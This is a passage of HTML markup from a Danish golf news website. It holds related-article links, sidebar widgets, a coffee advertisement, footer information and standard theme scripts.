                <div class="td-module-thumb"><a href="https://www.golfbladet.com/derfor-er-sepp-straka-usynlig/"  rel="bookmark" class="td-image-wrap " title="Derfor er Sepp Straka &#8216;usynlig&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Derfor er Sepp Straka &#8216;usynlig&#8217;" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/01/Straka-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/" class="td-post-category" >Kort nyhed</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/derfor-er-sepp-straka-usynlig/"  rel="bookmark" title="Derfor er Sepp Straka &#8216;usynlig&#8217;">Derfor er Sepp Straka &#8216;usynlig&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/naestved-fik-revanche-indendoers/"  rel="bookmark" class="td-image-wrap " title="Næstved fik revanche indendørs" ><img class="entry-thumb" src="[data-uri]" alt="" title="Næstved fik revanche indendørs" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/04/DM-simulatorgolf-hold-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/naestved-fik-revanche-indendoers/"  rel="bookmark" title="Næstved fik revanche indendørs">Næstved fik revanche indendørs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jacob-skov-olesen-og-marie-eline-madsen-modtager-santander-talentudviklingsprisen/"  rel="bookmark" class="td-image-wrap " title="Jacob Skov Olesen og Marie Eline Madsen modtager Santander Talentudviklingsprisen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jacob Skov Olesen og Marie Eline Madsen modtager Santander Talentudviklingsprisen" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/09/Santander_Pris-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jacob-skov-olesen-og-marie-eline-madsen-modtager-santander-talentudviklingsprisen/"  rel="bookmark" title="Jacob Skov Olesen og Marie Eline Madsen modtager Santander Talentudviklingsprisen">Jacob Skov Olesen og Marie Eline Madsen modtager Santander Talentudviklingsprisen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/tilfaeldigt-moede-3/"  rel="bookmark" class="td-image-wrap " title="Tilfældigt møde: Daniel Harboe Sørensen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tilfældigt møde: Daniel Harboe Sørensen" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/09/IMG_2305-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/" class="td-post-category" >Kort nyhed</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/tilfaeldigt-moede-3/"  rel="bookmark" title="Tilfældigt møde: Daniel Harboe Sørensen">Tilfældigt møde: Daniel Harboe Sørensen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/adrian-meronk-gaar-til-liv-golf/"  rel="bookmark" class="td-image-wrap " title="OPDATERET: Adrian Meronk muligvis til LIV Golf &#8211; Rasmus H. får ikke hans plads på PGA Tour" ><img class="entry-thumb" src="[data-uri]" alt="" title="OPDATERET: Adrian Meronk muligvis til LIV Golf &#8211; Rasmus H. får ikke hans plads på PGA Tour" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Meronk-GettyImages-1750165312-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/" class="td-post-category" >Kort nyhed</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/adrian-meronk-gaar-til-liv-golf/"  rel="bookmark" title="OPDATERET: Adrian Meronk muligvis til LIV Golf &#8211; Rasmus H. får ikke hans plads på PGA Tour">OPDATERET: Adrian Meronk muligvis til LIV Golf &#8211; Rasmus H. får ikke hans plads på PGA Tour</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<div class="g g-10"><div class="g-col b-10 a-41"><div style="text-align:center;">

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Sidebanner" target="_blank">
	<img decoding="async" alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/320x320.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 41: Golfbladet.com&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div>	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2179","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6095";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2032";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3288</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">949</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">357</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">260</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/nostalgi-da-bjoern-vandt-over-tiger/"  rel="bookmark" class="td-image-wrap " title="Nostalgi: Da Bjørn vandt over Tiger" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nostalgi: Da Bjørn vandt over Tiger" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Bjoern-Tiger-2001-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/nostalgi-da-bjoern-vandt-over-tiger/"  rel="bookmark" title="Nostalgi: Da Bjørn vandt over Tiger">Nostalgi: Da Bjørn vandt over Tiger</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T01:15:53+01:00" >21. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/mirakelsejr-til-christian-photin/"  rel="bookmark" class="td-image-wrap " title="Mirakelsejr til Christian Photin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mirakelsejr til Christian Photin" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Christian-Arly-Photin-Hansen-_57A0647-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/mirakelsejr-til-christian-photin/"  rel="bookmark" title="Mirakelsejr til Christian Photin">Mirakelsejr til Christian Photin</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:15:23+01:00" >20. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:52:10+01:00" >19. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:29:02+01:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:59:48+01:00" >17. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:48:58+01:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6972197ede38a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
